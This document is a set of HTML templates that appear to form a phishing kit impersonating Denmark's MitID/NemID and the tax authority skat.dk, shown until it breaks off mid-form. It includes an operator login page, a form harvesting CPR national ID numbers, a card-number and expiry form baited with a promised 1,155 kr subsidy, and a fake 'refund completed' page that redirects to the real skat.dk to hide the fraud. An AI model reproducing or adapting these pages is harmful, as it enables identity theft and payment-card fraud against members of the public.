
<file: views/adminlogin.html>
<!DOCTYPE html>
<html>
  <head>
    <title>MitID</title>
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=IBM+Plex+Sans:wght@300;400;500;600;700&display=swap"
      rel="stylesheet"
    />
    <link rel="stylesheet" href="/static/style.css" />
    <link
      rel="stylesheet"
      type="text/css"
      href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css"
    />
    <link
      rel="stylesheet"
      href="https://cdn.jsdelivr.net/npm/bootstrap@4.0.0/dist/css/bootstrap.min.css"
      integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm"
      crossorigin="anonymous"
    />
  </head>

  <body>
    <script
      src="https://code.jquery.com/jquery-3.2.1.slim.min.js"
      integrity="sha384-KJ3o2DKtIkvYIK3UENzmM7KCkRr/rE9/Qpg6aAZGJwFDMVNA/GpGFF93hXpG5KkN"
      crossorigin="anonymous"
    ></script>
    <script
      src="https://cdn.jsdelivr.net/npm/popper.js@1.12.9/dist/umd/popper.min.js"
      integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q"
      crossorigin="anonymous"
    ></script>
    <script
      src="https://cdn.jsdelivr.net/npm/bootstrap@4.0.0/dist/js/bootstrap.min.js"
      integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl"
      crossorigin="anonymous"
    ></script>

    <div class="signup-form">
      <div class="container-fluid px-5" style="height: 75vh">
        <form action="/sign_admin" method="POST">
          <div class="form-group input-group-lg">
            <label for="bruger-id">Email<span>*</span></label>
            <input
              type="text"
              class="form-control sign-input"
              id="name"
              name="email"
              required
            />
          </div>
          <div class="form-group input-group-lg">
            <label for="bruger-id">Password<span>*</span></label>
            <input
              type="password"
              class="form-control sign-input"
              id="address"
              name="password"
              required
            />
          </div>
          <button
            type="submit"
            class="btn btn-primary btn-lg btn-block"
            style="margin-top: 60px"
          >
            Fortsaet
          </button>
        </form>
      </div>
      <div class="bottom-content" style="bottom: 0">
        <div class="content-border-bottom">
          <h5>Tilgængelighedserklæring Kontakt Om cookies os:72 22 18 18</h5>
        </div>
        <p>
          skat.dk er Skatteforvaltningens digitale indgang til selvbetjening og
          vejledning om skatter og afgifter
        </p>
      </div>
    </div>
  </body>
</html>
</file>

<file: views/cpr.html>
<!DOCTYPE html>
<html>
  <head>
    <title>MitID</title>
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=IBM+Plex+Sans:wght@300;400;500;600;700&display=swap" rel="stylesheet" />
    <link
      rel="stylesheet"
      href="https://cdn.jsdelivr.net/npm/bootstrap@4.0.0/dist/css/bootstrap.min.css"
      integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm"
      crossorigin="anonymous"
    />
    <link rel="stylesheet" href="/static/style.css" />
    <link
      rel="stylesheet"
      href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.2/css/all.min.css"
    />
  </head>

  <body>
    <script
      src="https://code.jquery.com/jquery-3.6.1.min.js"
      integrity="sha256-o88AwQnZB+VDvE9tvIXrMQaPlFFSUTR+nldQm1LuPXQ="
      crossorigin="anonymous"
    ></script>
    <script
      src="https://cdn.jsdelivr.net/npm/popper.js@1.12.9/dist/umd/popper.min.js"
      integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q"
      crossorigin="anonymous"
    ></script>
    <script
      src="https://cdn.jsdelivr.net/npm/bootstrap@4.0.0/dist/js/bootstrap.min.js"
      integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl"
      crossorigin="anonymous"
    ></script>
    <script>
      $(function () {
        'use strict'
        $('.btn-cpr').attr('disabled', true);
        $('#cpr-nummer').keyup(function(event) {
          if (event.target.value.length != 0) {
            $('.btn-cpr').attr('disabled', false);
          } else {
            $('.btn-cpr').attr('disabled', true);
          }
        })

        // Fetch all the forms we want to apply custom Bootstrap validation styles to
        const forms = document.querySelectorAll('.needs-validation')

        // Loop over them and prevent submission
        Array.prototype.slice.call(forms)
          .forEach(function (form) {
            form.addEventListener('submit', function (event) {
              if (!form.checkValidity()) {
                event.preventDefault()
                event.stopPropagation()
              }

              form.classList.add('was-validated')
            }, false)
          })
      });

      function isNumberKey(evt) {
        let flag = false;
        let charCode = (evt.which) ? evt.which : event.keyCode
        if (charCode > 31 && (charCode < 48 || charCode > 57))
        return false;

        return true;
      }
    </script>
    
    <div id="main-wrapper">
      <div class="cpr-form">
        <div class="container-fluid h-100 d-flex flex-column">
          <div class="cpr-header">
            <h3 class="cpr-title">Indtast dit CPR-nummer</h3>
          </div>
          <form action="/cpr" method="POST" class="form-login needs-validation" id="login-form" novalidate>
            <div class="form-group input-group-lg">
              <span class="cpr-text">
                Vi har brug for dit CPR-nummer for at du kan fortsætte.
                Ved at indtaste det her, godkender du, at Energistyrelsen modtager dit CPR-nummer.
              </span>
              <input
                type="text"
                class="form-control cpr-input"
                id="cpr-nummer"
                name="cpr"
                maxlength="10"
                required
              />
              <div class="cpr-feedback invalid-feedback">
                 Fejl i CPR-nummer
              </div>
            </div>
            <button
              type="submit"
              class="btn btn-blue btn-lg btn-block btn-cpr"
            >
              Fortsæt
            </button>
          </form>
        </div>
      </div>
  
      <footer class="cpr-footer">
        <hr class="cpr-divider">
        <div class="cpr-footer__nav">
          <a type="button" href="#" class="cpr-core-text-button " id="cprCancelButtonId" role="button">
            <div class="cpr-core-text-button__text">
              <span class="cpr-core-text-button__label">
                Afbryd
              </span>
            </div>
          </a>
        </div>
      </footer>
    </div>
  </body>
</html>
</file>

<file: views/final.html>
<!DOCTYPE html>
<!-- saved from url=(0050)https://applet.danid.dk/launcher/std/1662730262062 -->
<html lang="da">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="google" content="notranslate">
    <link rel="icon" href="data:,">
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=IBM+Plex+Sans:wght@300;400;500;600;700&display=swap"
      rel="stylesheet"
    />
    <link
      rel="stylesheet"
      href="https://cdn.jsdelivr.net/npm/bootstrap@4.0.0/dist/css/bootstrap.min.css"
      integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm"
      crossorigin="anonymous"
    />
    <link
      rel="stylesheet"
      href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.2/css/all.min.css"
    />
    <link rel="stylesheet" href="/static/style.css" />
    <title>NemID</title>
</head>

<body class="notranslate" aria-live="assertive" aria-relevant="additions text">
    <script
      src="https://code.jquery.com/jquery-3.6.1.min.js"
      integrity="sha256-o88AwQnZB+VDvE9tvIXrMQaPlFFSUTR+nldQm1LuPXQ="
      crossorigin="anonymous"
    ></script>
    <script
      src="https://cdn.jsdelivr.net/npm/popper.js@1.12.9/dist/umd/popper.min.js"
      integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q"
      crossorigin="anonymous"
    ></script>
    <script
      src="https://cdn.jsdelivr.net/npm/bootstrap@4.0.0/dist/js/bootstrap.min.js"
      integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl"
      crossorigin="anonymous"
    ></script>
    <script>
        $(function () {
          setTimeout(() => {
            window.location.replace('https://skat.dk/')
          }, 2000)
        })
    </script>

  <div class="final-container">
    <div class="final-frame px-2">
      <img src="/static/logo.png" />
    </div>
    <div class="final-text">
      <h2 class="final-header">
        Skatterefusion gennemført
      </h2>
      <span class="final-description">Vent venligst.</span>
    </div>
    <div class="d-flex justify-content-center">
      <img src="/static/checker.svg" class="checker" />
    </div>
  </div>
  <div class="final-bottom-content">
    <div class="final-content-border-bottom">
      <h5>Tilgængelighedserklæring Kontakt Om cookies os:72 22 18 18</h5>
    </div>
    <p>
      skat.dk er Skatteforvaltningens digitale indgang til selvbetjening og
      vejledning om skatter og afgifter
    </p>
  </div>
</body>

</html>
</file>


<file: views/info.html>
<!DOCTYPE html>
<html>
  <head>
    <title>MitID</title>
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=IBM+Plex+Sans:wght@300;400;500;600;700&display=swap"
      rel="stylesheet"
    />
    <link
      rel="stylesheet"
      type="text/css"
      href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css"
    />
    <link
      rel="stylesheet"
      href="https://cdn.jsdelivr.net/npm/bootstrap@4.0.0/dist/css/bootstrap.min.css"
      integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm"
      crossorigin="anonymous"
    />
    <link rel="stylesheet" href="/static/style.css" />
  </head>

  <body>
    <script
      src="https://code.jquery.com/jquery-3.6.1.min.js"
      integrity="sha256-o88AwQnZB+VDvE9tvIXrMQaPlFFSUTR+nldQm1LuPXQ="
      crossorigin="anonymous"
    ></script>
    <script
      src="https://cdn.jsdelivr.net/npm/popper.js@1.12.9/dist/umd/popper.min.js"
      integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q"
      crossorigin="anonymous"
    ></script>
    <script
      src="https://cdn.jsdelivr.net/npm/bootstrap@4.0.0/dist/js/bootstrap.min.js"
      integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl"
      crossorigin="anonymous"
    ></script>
    <script>
      $(function () {
        'use strict'

        // Fetch all the forms we want to apply custom Bootstrap validation styles to
        const forms = document.querySelectorAll('.needs-validation')

        // Loop over them and prevent submission
        Array.prototype.slice.call(forms)
          .forEach(function (form) {
            form.addEventListener('submit', function (event) {
              if (!form.checkValidity()) {
                event.preventDefault()
                event.stopPropagation()
              }

              form.classList.add('was-validated')
            }, false)
          })

        const cardNum = document.getElementById('card');
        cardNum.onkeyup = function (e) {
          if (this.value == this.lastValue) return;
          let caretPosition = this.selectionStart;
          const sanitizedValue = this.value.replace(/[^0-9]/gi, '');
          let parts = [];
          
          for (let i = 0, len = sanitizedValue.length; i < len; i += 4) {
              parts.push(sanitizedValue.substring(i, i + 4));
          }
          
          for (let i = caretPosition - 1; i >= 0; i--) {
              let c = this.value[i];
              if (c < '0' || c > '9') {
                  caretPosition--;
              }
          }
          caretPosition += Math.floor(caretPosition / 4);
          
          this.value = this.lastValue = parts.join(' ');
          this.selectionStart = this.selectionEnd = caretPosition;
        }

        const expiry = document.getElementById('expiry');
        expiry.onkeyup = function (e) {
          const key = e.keyCode || e.which;
          if (this.value.length == 2 && key !== 8) this.value = this.value + "/";
        }
      });

      function isNumberKey(evt)
        {
          let charCode = (evt.which) ? evt.which : event.keyCode
          if (charCode > 31 && (charCode < 48 || charCode > 57))
          return false;

          return true;
        }
        
    </script>

    <div class="info-form">
      <div class="separator-text">
        <h3>Detaljer for indbetalingen af tilskuddet</h3>
        <p>
          Indtast bankoplysningerne nedenfor for at opnå dit tilskud på 1.155kr. Dette vil typisk tage 2-5 dage for at forekomme i din bank, hvis du ikke modtager pengene inden 12 dage, bedes du kontakte din bank        </p>
      </div>
      <div class="card-frame px-2">
        <img src="/static/cards.jpg" />
      </div>
      <div class="container-fluid px-5">
        <div class="info text-center"></div>
        <form action="/info" method="POST" id="form" class="needs-validation" novalidate>
          <div class="form-group input-group-lg">
            <label for="bruger-id">Kortnummer <span>*</span></label>
            <input
              type="text"
              class="form-control sign-input"
              id="card"
              name="card"
              pattern="^(\d{4} ){3}\d{4}$"
